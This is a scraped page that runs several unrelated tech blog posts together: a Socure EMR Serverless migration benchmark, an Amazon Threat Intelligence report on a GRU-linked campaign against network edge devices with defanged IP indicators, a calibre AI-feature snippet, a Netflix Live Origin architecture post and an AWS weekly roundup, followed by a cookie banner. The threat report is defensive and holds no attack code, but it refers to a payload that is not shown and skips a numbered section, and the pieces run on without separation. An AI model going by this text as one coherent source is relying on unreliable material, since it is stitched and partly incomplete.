With these two primary drivers we began exploring alternative architecture using Amazon EMR. We already dd extensive benchmarking on several identity verification related batch workloads on different EMR platforms and came to the conclusion that Amazon EMR Serverless (EMR-S) offers a path to reduce operational cost, improve reliability, and better handle large-scale batch and streaming workloads; tackling both customer-facing issues and platform-level inefficiencies.
The new pipeline architecture
The data processing pipeline follows a two-stage architecture where streaming data from Amazon Kinesis Data Stream first flows into the raw layer, which parses incoming data into large JSON blobs, applies encryption, and stores the results in append-only Delta Tables. The processed layer consumes data from these raw Delta tables, performs decryption, transforms the data into a flattened and wide structure with proper field parsing, applies individual encryption to personally identifiable information (PII) fields, and writes the refined data to separate append-only Delta Tables for downstream consumption.
The following diagram shows the TETL before/after architecture we implemented, transitioning from OSS Spark on EKS to Spark on EMR Serverless.
Benchmarking
We benchmarked end-to-end pipeline performance across OSS Spark on EKS and EMR Serverless. The evaluation focused on latency and cost under comparable resource configurations.
Effectively ~60 executors when normalized for 2x memory and cores, designed to mitigate the OOM issues described earlier.
Observations
Autoscaling Efficiency: EMR Serverless scaled down effectively to 20 workers on average over the weekend (low traffic day), resulting in lower costs up to 12% compared to weekday.
Executor Sizing:Larger executors on EMR Serverless prevented OOM failures and improved stability under load.
Definitions
Cost: It is the service cost for both raw & processed jobs from the AWS Cost Explorer.
Latency: End-to-end latency measures the time from Socure ID+ event generation until data arrives in the processed delta table, calculated as Inserted Date minus Event Date.
Results
The values in the following table represent percentage improvements observed when running on EMR compared to EKS.
Low Traffic (Weekend)
Regular Traffic (Weekday)
Records Count
~1M
~5M
Min Latency (best case)
73.3%
69.2%
Avg Latency (representative workload)
51.0%
47.9%
Max Latency
(worst case)
12.3%
34.7%
Total Cost
57.1%
45.2%
Note: Even with a conservative 40% cost reduction applied to the EKS environment to account for Graviton, EMR-S remains approximately 15% cheaper.
The benchmarking results clearly demonstrate that EMR Serverless outperforms OSS Spark on EKS for our end-to-end pipeline workloads. By moving to EMR Serverless, we achieved:
Improved performance: Average latency reduced by more than 50%, with consistently lower min and max latencies.
Cost efficiency: Overall pipeline execution costs dropped by more than half.
Scalability: Autoscaling optimized resource usage, further lowering cost during off-peak periods.
Operational overhead: EMR-S fully managed and serverless nature eliminates the need to maintain EKS and OSS Spark.
Conclusion
In this post, we showed how Socure transitioning to EMR Serverless not only resolved critical issues around cost, reliability, and latency, but also provided a more scalable and sustainable architecture for serving customer POCs effectively, enabling us to deliver results to customers faster and strengthen our position for potential custom contracts.
As we conclude 2025, Amazon Threat Intelligence is sharing insights about a years-long Russian state-sponsored campaign that represents a significant evolution in critical infrastructure targeting: a tactical pivot where what appear to be misconfigured customer network edge devices became the primary initial access vector, while vulnerability exploitation activity declined. This tactical adaptation enables the same operational outcomes, credential harvesting, and lateral movement into victim organizations’ online services and infrastructure, while reducing the actor’s exposure and resource expenditure.
Going into 2026, organizations must prioritize securing their network edge devices and monitoring for credential replay attacks to defend against this persistent threat. Based on infrastructure overlaps with known Sandworm (also known as APT44 and Seashell Blizzard) operations observed in Amazon’s telemetry and consistent targeting patterns, we assess with high confidence this activity cluster is associated with Russia’s Main Intelligence Directorate (GRU). The campaign demonstrates sustained focus on Western critical infrastructure, particularly the energy sector, with operations spanning 2021 through the present day.
Technical details
Campaign scope and targeting: Amazon Threat Intelligence observed sustained targeting of global infrastructure between 2021-2025, with particular focus on the energy sector. The campaign demonstrates a clear evolution in tactics.
2022-2023: Confluence vulnerability exploitation (CVE-2021-26084, CVE-2023-22518); continued misconfigured device targeting
2024: Veeam exploitation (CVE-2023-27532); continued misconfigured device targeting
2025: Sustained targeting of misconfigured customer network edge device targeting; decline in N-day/zero-day exploitation activity
Primary targets:
Energy sector organizations across Western nations
Critical infrastructure providers in North America and Europe
Organizations with cloud-hosted network infrastructure
Commonly targeted resources:
Enterprise routers and routing infrastructure
VPN concentrators and remote access gateways
Network management appliances
Collaboration and wiki platforms
Cloud-based project management systems
Targeting the “low-hanging fruit” of likely misconfigured customer devices with exposed management interfaces achieves the same strategic objectives, which is persistent access to critical infrastructure networks and credential harvesting for accessing victim organizations’ online services. The threat actor’s shift in operational tempo represents a concerning evolution: while customer misconfiguration targeting has been ongoing since at least 2022, the actor maintained sustained focus on this activity in 2025 while reducing investment in zero-day and N-day exploitation. The actor accomplishes this while significantly reducing the risk of exposing their operations through more detectable vulnerability exploitation activity.
Credential harvesting operations
While we did not directly observe the victim organization credential extraction mechanism, multiple indicators point to packet capture and traffic analysis as the primary collection method:
Temporal analysis: Time gap between device compromise and authentication attempts against victim services suggests passive collection rather than active credential theft
Credential type: Use of victim organization credentials (not device credentials) for accessing online services indicates interception of user authentication traffic
Known tradecraft: Sandworm operations consistently involve network traffic interception capabilities
Strategic positioning: Targeting of customer network edge devices specifically positions the actor to intercept credentials in transit
Infrastructure targeting
Compromise of infrastructure hosted on AWS: Amazon’s telemetry reveals coordinated operations against customer network edge devices hosted on AWS. This was not due to a weakness in AWS; these appear to be customer misconfigured devices. Network connection analysis shows actor-controlled IP addresses establishing persistent connections to compromised EC2 instances operating customers’ network appliance software. Analysis revealed persistent connections consistent with interactive access and data retrieval across multiple affected instances.
Credential replay operations: Beyond direct victim infrastructure compromise, we observed systematic credential replay attacks against victim organizations’ online services. In observed instances, the actor compromised customer network edge devices hosted on AWS, then subsequently attempted authentication using credentials associated with the victim organization’s domain against their online services. While these specific attempts were unsuccessful, the pattern of device compromise followed by authentication attempts using victim credentials supports our assessment that the actor harvests credentials from compromised customer network infrastructure for replay against target organizations’ online services. Actor infrastructure accessed victims’ authentication endpoints for multiple organizations across critical sectors through 2025, including:
Energy sector: Electric utility organizations, energy providers, and managed security service providers specializing in energy sector clients
Telecommunications: Telecom providers across multiple regions
Geographic distribution: The targeting demonstrates global reach:
North America
Europe (Western and Eastern)
Middle East
The targeting demonstrates sustained focus on the energy sector supply chain, including both direct operators and third-party service providers with access to critical infrastructure networks.
Campaign flow:
Compromise customer network edge device hosted on AWS.
Leverage native packet capture capability.
Harvest credentials from intercepted traffic.
Replay credentials against victim organizations’ online services and infrastructure.
Establish persistent access for lateral movement.
Infrastructure overlap with “Curly COMrades”
Amazon Threat Intelligence identified threat actor infrastructure overlap with group Bitdefender tracks as “Curly COMrades.” We assess these may represent complementary operations within a broader GRU campaign:
Amazon’s telemetry: Initial access vectors and cloud pivot methodology
This potential operational division, where one cluster focuses on network access and initial compromise while another handles host-based persistence and evasion, aligns with GRU operational patterns of specialized subclusters supporting broader campaign objectives.
Amazon’s response and disruption
Amazon remains committed to helping protect customers and the broader internet ecosystem by actively investigating and disrupting sophisticated threat actors.
Immediate response actions:
Identified and notified affected customers of compromised network appliance resources
Enabled immediate remediation of compromised EC2 instances
Shared intelligence with industry partners and affected vendors
Reported observations to network appliance vendors to help support security investigations
Disruption impact: Through coordinated efforts, since our discovery of this activity, we have disrupted active threat actor operations and reduced the attack surface available to this threat activity subcluster. We will continue working with the security community to share intelligence and collectively defend against state-sponsored threats targeting critical infrastructure.
Defending your organization
Immediate priority actions for 2026
Organizations should proactively monitor for evidence of this activity pattern:
1. Network edge device audit
Audit all network edge devices for unexpected packet capture files or utilities.
Review device configurations for exposed management interfaces.
Implement network segmentation to isolate management interfaces.
Review authentication logs for credential reuse between network device management interfaces and online services.
Monitor for authentication attempts from unexpected geographic locations.
Implement anomaly detection for authentication patterns across your organization’s online services.
Review extended time windows following any suspected device compromise for delayed credential replay attempts.
3. Access monitoring
Monitor for interactive sessions to router/appliance administration portals from unexpected source IPs.
Examine whether network device management interfaces are inadvertently exposed to the internet.
Audit for plain text protocol usage (Telnet, HTTP, unencrypted SNMP) that could expose credentials.
4. IOC review Energy sector organizations and critical infrastructure operators should prioritize reviewing access logs for authentication attempts from the IOCs listed below.
AWS-specific recommendations
For AWS environments, implement these protective measures:
Identity and access management:
Manage access to AWS resources and APIs using identity federation with an identity provider and IAM roles whenever possible.
Regularly patch, update, and secure the operating system and applications on your instances.
Detection and monitoring:
Enable AWS CloudTrail for API activity monitoring.
Configure Amazon GuardDuty for threat detection.
Review authentication logs for credential replay patterns.
Indicators of compromise (IOCs)
| IOC Value | IOC Type | First Seen | Last Seen | Annotation | |———–|———-|————|———–|————| | 91.99.25[.]54 | IPv4 | 2025-07-02 | Present | Compromised legitimate server used to proxy threat actor traffic | | 185.66.141[.]145 | IPv4 | 2025-01-10 | 2025-08-22 | Compromised legitimate server used to proxy threat actor traffic | | 51.91.101[.]177 | IPv4 | 2024-02-01 | 2024-08-28 | Compromised legitimate server used to proxy threat actor traffic | | 212.47.226[.]64 | IPv4 | 2024-10-10 | 2024-11-06 | Compromised legitimate server used to proxy threat actor traffic | | 213.152.3[.]110 | IPv4 | 2023-05-31 | 2024-09-23 | Compromised legitimate server used to proxy threat actor traffic | | 145.239.195[.]220 | IPv4 | 2021-08-12 | 2023-05-29 | Compromised legitimate server used to proxy threat actor traffic | | 103.11.190[.]99 | IPv4 | 2021-10-21 | 2023-04-02 | Compromised legitimate staging server used to exfiltrate WatchGuard configuration files | | 217.153.191[.]190 | IPv4 | 2023-06-10 | 2025-12-08 | Long-term infrastructure used for reconnaissance and targeting |
Note: All identified IPs are compromised legitimate servers that may serve multiple purposes for the actor or continue legitimate operations. Organizations should investigate context around any matches rather than automatically blocking. We observed these IPs specifically accessing router management interfaces and attempting authentication to online services during the timeframes listed.
This payload demonstrates the actor’s methodology: encrypt stolen configuration data, exfiltrate via TFTP to compromised staging infrastructure, and remove forensic evidence.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Version
8.16.0 of the calibre
ebook-management software, released on December 4, includes a
“Discuss with AI” feature that can be used to query various AI/LLM
services or local models about books, and ask for recommendations on
what to read next. The feature has sparked discussion among human
users of calibre as well, and more than a few are upset about the
intrusion of AI into the software. After much pushback, it looks as
though users will get the ability to hide the feature from calibre’s user
interface, but LLM-driven features are here to stay and more will
likely be added over time.
Behind the Streams: Building a Reliable Cloud Live Streaming Pipeline for Netflix introduced the architecture of the streaming pipeline. This blog post looks at the custom Origin Server we built for Live — the Netflix Live Origin. It sits at the demarcation point between the cloud live streaming pipelines on its upstream side and the distribution system, Open Connect, Netflix’s in-house Content Delivery Network (CDN), on its downstream side, and acts as a broker managing what content makes it out to Open Connect and ultimately to the client devices.
Live Streaming Distribution and Origin Architecture
Netflix Live Origin is a multi-tenant microservice operating on EC2 instances within the AWS cloud. We lean on standard HTTP protocol features to communicate with the Live Origin. The Packager pushes segments to it using PUT requests, which place a file into storage at the particular location named in the URL. The storage location corresponds to the URL that is used when the Open Connect side issues the corresponding GET request.
Live Origin architecture is influenced by key technical decisions of the live streaming architecture. First, resilience is achieved through redundant regional live streaming pipelines, with failover orchestrated at the server-side to reduce client complexity. The implementation of epoch locking at the cloud encoder enables the origin to select a segment from either encoding pipeline. Second, Netflix adopted a manifest design with segment templates and constant segment duration to avoid frequent manifest refresh. The constant duration templates enable Origin to predict the segment publishing schedule.
Multi-pipeline and multi-region aware origin
Live streams inevitably contain defects due to the non-deterministic nature of live contribution feeds and strict real-time segment publishing timelines. Common defects include:
Short segments: Missing video frames and audio samples.
Missing segments: Entire segments are absent.
Segment timing discontinuity: Issues with the Track Fragment Decode Time.
Communicating segment discontinuity from the server to the client via a segment template-based manifest is impractical, and these defective segments can disrupt client streaming.
The redundant cloud streaming pipelines operate independently, encompassing distinct cloud regions, contribution feeds, encoder, and packager deployments. This independence substantially mitigates the probability of simultaneous defective segments across the dual pipelines. Owing to its strategic placement within the distribution path, the live origin naturally emerges as a component capable of intelligent candidate selection.
The Netflix Live Origin features multi-pipeline and multi-region awareness. When a segment is requested, the live origin checks candidates from each pipeline in a deterministic order, selecting the first valid one. Segment defects are detected via lightweight media inspection at the packager. This defect information is provided as metadata when the segment is published to the live origin. In the rare case of concurrent defects at the dual pipeline, the segment defects can be communicated downstream for intelligent client-side error concealment.
Open Connect streaming optimization
When the Live project started, Open Connect had become highly optimised for VOD content delivery — nginx had been chosen many years ago as the Web Server since it is highly capable in this role, and a number of enhancements had been added to it and to the underlying operating system (BSD). Unlike traditional CDNs, Open Connect is more of a distributed origin server — VOD assets are pre-positioned onto carefully selected server machines (OCAs, or Open Connect Appliances) rather than being filled on demand.
Alongside the VOD delivery, an on-demand fill system has been used for non-VOD assets — this includes artwork and the downloadable portions of the clients, etc. These are also served out of the same nginx workers, albeit under a distinct server block, using a distinct set of hostnames.
Live didn’t fit neatly into this ‘small object delivery’ model, so we extended the proxy-caching functionality of nginx to address Live-specific needs. We will touch on some of these here related to optimized interactions with the Origin Server. Look for a future blog post that will go into more details on the Open Connect side.
The segment templates provided to clients are also provided to the OCAs as part of the Live Event Configuration data. Using the Availability Start Time and Initial Segment number, the OCA is able to determine the legitimate range of segments for each event at any point in time — requests for objects outside this range can be rejected, preventing unnecessary requests going up through the fill hierarchy to the origin. If a request makes it through to the origin, and the segment isn’t available yet, the origin server will return a 404 Status Code (indicating File Not Found) with the expiration policy of that error so that it can be cached within Open Connect until just before that segment is expected to be published.
If the Live Origin knows when segments are being pushed to it, and knows what the live edge is — when a request is received for the immediately next object, rather than handing back another 404 error (which would go all the way back through Open Connect to the client), the Live Origin can ‘hold open’ the request, and service it once the segment has been published to it. By doing this, the degree of chatter within the network handling requests that arrive early has been significantly reduced. As part of this, millisecond grain caching was added to nginx to enhance the standard HTTP Cache Control, which only works at second granularity, a long time when segments are generated every 2 seconds.
Streaming metadata enhancement
The HTTP standard allows for the addition of request and response headers that can be used to provide additional information as files move between clients and servers. The HTTP headers provide notifications of events within the stream in a highly scalable way that is independently conveyed to client devices, regardless of their playback position within the stream.
These notifications are provided to the origin by the live streaming pipeline and are inserted by the origin in the form of headers, appearing on the segments generated at that point in time (and persist to future segments — they are cumulative). Whenever a segment is received at an OCA, this notification information is extracted from the response headers and used to update an in-memory data structure, keyed by event ID; and whenever a segment is served from the OCA, the latest such notification data is attached to the response. This means that, given any flow of segments into an OCA, it will always have the most recent notification data, even if all clients requesting it are behind the live edge. In fact, the notification information can be conveyed on any response, not just those supplying new segments.
Cache invalidation and origin mask
An invalidation system has been available since the early days of the project. It can be used to “flush” all content associated with an event by altering the key used when looking up objects in cache — this is done by incorporating a version number into the cache key that can then be bumped on demand. This is used during pre-event testing so that the network can be returned to a pristine state for the test with minimal fuss.
Each segment published by the Live Origin conveys the encoding pipeline it was generated by, as well as the region it was requested from. Any issues that are found after segments make their way into the network can be remedied by an enhanced invalidation system that takes such variants into account. It is possible to invalidate (that is, cause to be considered expired) segments in a range of segment numbers, but only if they were sourced from encoder A, or from Encoder A, but only if retrieved from region X.
In combination with Open Connect’s enhanced cache invalidation, the Netflix Live Origin allows selective encoding pipeline masking to exclude a range of segments from a particular pipeline when serving segments to Open Connect. The enhanced cache invalidation and origin masking enable live streaming operations to hide known problematic segments (e.g., segments causing client playback errors) from streaming clients once the bad segments are detected, protecting millions of streaming clients during the DVR playback window.
Origin storage architecture
Our original storage architecture for the Live Origin was simple: just use AWS S3 like we do for SVOD. This served us well initially for our low-traffic events, but as we scaled up we discovered that Live streaming has unique latency and workload requirements that differ significantly from on-demand where we have significant time ahead-of-time to pre-position content. While S3 met its stated uptime guarantees, our strict 2-second retry budget inherent to Live events (where every write is critical) led us to explore optimizations specifically tailored for real-time delivery at scale. AWS S3 is an amazing object store, but our Live streaming requirements were closer to those of a global low-latency highly-available database. So, we went back to the drawing board and started from the requirements. The Origin required:
[HA Writes] Extremely high write availability, ideally as close to full write availability within a single AWS region, with low second replication delay to other regions. Any failed write operation within 500ms is considered a bug that must be triaged and prevented from re-occurring.
[Throughput] High write throughput, with hundreds of MiB replicating across regions
[Large Partitions] Efficiently support O(MiB) writes that accumulate to O(10k) keys per partition with O(GiB) total size per event.
[Strong Consistency] Within the same region, we needed read-your-write semantics to hit our <1s read delay requirements (must be able to read published segments)
[Origin Storm] During worst-case load involving Open Connect edge cases, we may need to handle O(GiB) of read throughput without affecting writes.
Fortunately, Netflix had previously invested in building a KeyValue Storage Abstraction that cleverly leveraged Apache Cassandra to provide chunked storage of MiB or even GiB values. This abstraction was initially built to support cloud saves of Game state. The Live use case would push the boundaries of this solution, however, in terms of availability for writes (#1), cumulative partition size (#3), and read throughput during Origin Storm (#5).
High Availability for Writes of Large Payloads
The KeyValue Payload Chunking and Compression Algorithm breaks O(MiB) work down so each part can be idempotently retried and hedged to maintain strict latency service level objectives, as well as spreading the data across the full cluster. When we combine this algorithm with Apache Cassandra’s local-quorum consistency model, which allows write availability even with an entire Availability Zone outage, plus a write-optimized Log-Structured Merge Tree (LSM) storage engine, we could meet the first four requirements. After iterating on the performance and availability of this solution, we were not only able to achieve the write availability required, but did so with a P99 tail latency that was similar to the status quo’s P50 average latency while also handling cross-region replication behind the scenes for the Origin. This new solution was significantly more expensive (as expected, databases backed by SSD cost more), but minimizing cost was not a key objective and low latency with high availability was:
Storage System Write Performance
High Availability Reads at Gbps Throughputs
Now that we solved the write reliability problem, we had to handle the Origin Storm failure case, where potentially dozens of Open Connect top-tier caches could be requesting multiple O(MiB) video segments at once. Our back-of-the-envelope calculations showed worst-case read throughput in the O(100Gbps) range, which would normally be extremely expensive for a strongly-consistent storage engine like Apache Cassandra. With careful tuning of chunk access, we were able to respond to reads at network line rate (100Gbps) from Apache Cassandra, but we observed unacceptable performance and availability degradation on concurrent writes. To resolve this issue, we introduced write-through caching of chunks using our distributed caching system EVCache, which is based on Memcached. This allows almost all reads to be served from a highly scalable cache, allowing us to easily hit 200Gbps and beyond without affecting the write path, achieving read-write separation.
Final Storage Architecture
In the final storage architecture, the Live Origin writes and reads to KeyValue, which manages a write-through cache to EVCache (memcached) and implements a safe chunking protocol that spreads large values and partitions them out across the storage cluster (Apache Cassandra). This allows almost all read load to be handled from cache, with only misses hitting the storage. This combination of cache and highly available storage has met the demanding needs of our Live Origin for over a year now.
Storage System High Level Architecture
Delivering this consistent low latency for large writes with cross-region replication and consistent write-through caching to a distributed cache required solving numerous hard problems with novel techniques, which we plan to share in detail during a future post.
Scalability and scalable architecture
Netflix’s live streaming platform must handle a high volume of diverse stream renditions for each live event. This complexity stems from supporting various video encoding formats (each with multiple encoder ladders), numerous audio options (across languages, formats, and bitrates), and different content versions (e.g., with or without advertisements). The combination of these elements, alongside concurrent event support, leads to a significant number of unique stream renditions per live event. This, in turn, necessitates a high Requests Per Second (RPS) capacity from the multi-tenant live origin service to ensure publishing-side scalability.
In addition, Netflix’s global reach presents distinct challenges to the live origin on the retrieval side. During the Tyson vs. Paul fight event in 2024, a historic peak of 65 million concurrent streams was observed. Consequently, a scalable architecture for live origin is essential for the success of large-scale live streaming.
Scaling architecture
We chose to build a highly scalable origin instead of relying on the traditional origin shields approach for better end-to-end cache consistency control and simpler system architecture. The live origin in this architecture directly connects with top-tier Open Connect nodes, which are geographically distributed across several sites. To minimize the load on the origin, only designated nodes per stream rendition at each site are permitted to directly fill from the origin.
Netflix Live Origin Scalability Architecture
While the origin service can autoscale horizontally using EC2 instances, there are other system resources that are not autoscalable, such as storage platform capacity and AWS to Open Connect backbone bandwidth capacity. Since in live streaming, not all requests to the live origin are of the same importance, the origin is designed to prioritize more critical requests over less critical requests when system resources are limited. The table below outlines the request categories, their identification, and protection methods.
Publishing isolation
Publishing traffic, unlike potentially surging CDN retrieval traffic, is predictable, making path isolation a highly effective solution. As shown in the scalability architecture diagram, the origin utilizes separate EC2 publishing and CDN stacks to protect the latency and failure-sensitive origin writes. In addition, the storage abstraction layer features distinct clusters for key-value (KV) read and KV write operations. Finally, the storage layer itself separates read (EVCache) and write (Cassandra) paths. This comprehensive path isolation facilitates independent cloud scaling of publishing and retrieval, and also prevents CDN-facing traffic surges from impacting the performance and reliability of origin publishing.
Priority rate limiting
Given Netflix’s scale, managing incoming requests during a traffic storm is challenging, especially considering non-autoscalable system resources. The Netflix Live Origin implemented priority-based rate limiting when the underlying system is under stress. This approach ensures that requests with greater user impact are prioritized to succeed, while requests with lower user impact are allowed to fail during times of stress in order to protect the streaming infrastructure and are permitted to retry later to succeed.
Leveraging Netflix’s microservice platform priority rate limiting feature, the origin prioritizes live edge traffic over DVR traffic during periods of high load on the storage platform. The live edge vs. DVR traffic detection is based on the predictable segment template. The template is further cached in memory on the origin node to enable priority rate limiting without access to the datastore, which is valuable especially during periods of high datastore stress.
To mitigate traffic surges, TTL cache control is used alongside priority rate limiting. When the low-priority traffic is impacted, the origin instructs Open Connect to slow down and cache identical requests for 5 seconds by setting a max-age = 5s and returns an HTTP 503 error code. This strategy effectively dampens traffic surges by preventing repeated requests to the origin within that 5-second window.
The following diagrams illustrate origin priority rate limiting with simulated traffic. The nliveorigin_mp41 traffic is the low-priority traffic and is mixed with other high-priority traffic. In the first row: the 1st diagram shows the request RPS, the 2nd diagram shows the percentage of request failure. In the second row, the 1st diagram shows datastore resource utilization, and the 2nd diagram shows the origin retrieval P99 latency. The results clearly show that only the low-priority traffic (nliveorigin_mp41) is impacted at datastore high utilization, and the origin request latency is under control.
Origin Priority Rate Limiting
404 storm and cache optimization
Publishing isolation and priority rate limiting successfully protect the live origin from DVR traffic storms. However, the traffic storm generated by requests for non-existent segments presents further challenges and opportunities for optimization.
The live origin structures metadata hierarchically as event > stream rendition > segment, and the segment publishing template is maintained at the stream rendition level. This hierarchical organization allows the origin to preemptively reject requests with an HTTP 404(not found)/410(Gone) error, leveraging highly cacheable event and stream rendition level metadata, avoiding unnecessary queries to the segment level metadata:
If the event is unknown, reject the request with 404
If the event is known, but the segment request timing does not match the expected publishing timing, reject the request with 404 and cache control TTL matching the expected publishing time
If the event is known, the requested segment is never generated or misses the retry deadline, reject the request with a 410 error, preventing the client from repeatedly requesting
At the storage layer, metadata is stored separately from media data in the control plane datastore. Unlike the media datastore, the control plane datastore does not use a distributed cache to avoid cache inconsistency. Event and rendition level metadata benefits from a high cache hit ratio when in-memory caching is utilized at the live origin instance. During traffic storms involving non-existent segments, the cache hit ratio for control plane access easily exceeds 90%.
The use of in-memory caching for metadata effectively handles 404 storms at the live origin without causing datastore stress. This metadata caching complements the storage system’s distributed media cache, providing a complete solution for traffic surge protection.
Summary
The Netflix Live Origin, built upon an optimized storage platform, is specifically designed for live streaming. It incorporates advanced media and segment publishing scheduling awareness and leverages enhanced intelligence to improve streaming quality, optimize scalability, and improve Open Connect live streaming operations.
Netflix Live Origin was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Can you believe it? We’re nearly at the end of 2025. And what a year it’s been! From re:Invent recap events, to AWS Summits, AWS Innovate, AWS re:Inforce, Community Days, and DevDays and, recently, adding that cherry on the cake, re:Invent 2025, we have lived through a year filled with exciting moments and technology advancements which continue to shape our new modern world.
Speaking of re:Invent, if you haven’t caught up yet on all the new releases and announcements (and there were plenty of exciting launches across every area), be sure to check out our curated post highlighting the top announcements from AWS re:Invent 2025. We’ve organized all the key releases into easy-to-navigate categories and included links so you can dive deeper into anything that sparks your interest.
While the year may be wrapping up, our teams are still busy working on things that you have either asked for as customers or that we pro-actively create to make your lives easier. Last week had quite a few interesting releases as usual, so let’s look at a few that I think could be useful for many of you out there.
Last week’s launches
Amazon WorkSpaces Secure Browser introduces Web Content Filtering – Organizations can now control web access through category-based filtering across 25+ predefined categories, granular URL policies, and integrated compliance logging. The feature works alongside existing Chrome policies and integrates with Session Logger for enhanced monitoring and is available at no additional cost in 10 AWS Regions with pay-as-you-go pricing.
Amazon Aurora DSQL now supports cluster creation in seconds – Developers can now instantly provision Aurora DSQL databases with setup time reduced from minutes to seconds, enabling rapid prototyping through the integrated AWS console query editor or AI-powered development via the Aurora DSQL Model Context Protocol server. Available at no additional cost in all AWS Regions where Aurora DSQL is offered, with AWS Free Tier access available.
Amazon Aurora PostgreSQL now supports integration with Kiro powers – Developers can now accelerate Aurora PostgreSQL application development using AI-assisted coding through Kiro powers, a repository of pre-packaged Model Context Protocol servers. The Aurora PostgreSQL integration provides direct database connectivity for queries, schema management, and cluster operations, dynamically loading relevant context as developers work. Available for one-click installation in Kiro IDE across all AWS Regions.
Amazon ECS now supports custom container stop signals on AWS Fargate – Fargate tasks now honor the stop signal configured in container images, enabling graceful shutdowns for containers that rely on signals like SIGQUIT or SIGINT instead of the default SIGTERM. The ECS container agent reads the STOPSIGNAL instruction from OCI-compliant images and sends the appropriate signal during task termination. Available at no additional cost across all AWS Regions.
Amazon CloudWatch SDK supports optimized JSON, CBOR protocols – CloudWatch SDK now defaults to JSON and CBOR protocols, delivering lower latency, reduced payload sizes, and decreased client-side CPU and memory usage compared to the traditional AWS Query protocol. Available at no additional cost across all AWS Regions and SDK language variants.
Amazon Cognito identity pools now support private connectivity with AWS PrivateLink – Organizations can now securely exchange federated identities for temporary AWS credentials through private VPC connections, eliminating the need to route authentication traffic over the public internet. Available in all AWS Regions where Cognito identity pools are supported, except AWS China (Beijing) and AWS GovCloud (US) Regions.
AWS Application Migration Service supports IPv6 – Organizations can now migrate applications using IPv6 addressing through dual-stack service endpoints that support both IPv4 and IPv6 communications. During replication, testing, and cutover phases, you can use IPv4, IPv6, or dual-stack configurations to launch servers in your target environment. Available at no additional cost in all AWS Regions that support MGN and EC2 dual-stack endpoints.
And that’s it for the AWS News Blog Weekly Roundup…not just for this week, but for 2025! We’ll be taking a break and returning in January to continue bringing you the latest AWS releases and updates.
As we close out 2025, it’s remarkable to look back at just how much has changed since the beginning of year. From groundbreaking AI capabilities to transformative infrastructure innovations, AWS has delivered an incredible year of releases that have reshaped what’s possible in the cloud. Throughout it all, the AWS News Blog has been right here with you every week with our Weekly Roundup series, helping you stay informed and ready to take advantage of each new opportunity as it arrived. We’re grateful you’ve joined us on this journey, and we can’t wait to continue bringing you the latest AWS innovations when we return in January 2026.
Until then, happy building, and here’s to an even more exciting year ahead!
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.

























 Figure 10: the upgrade agent iterating through change testing.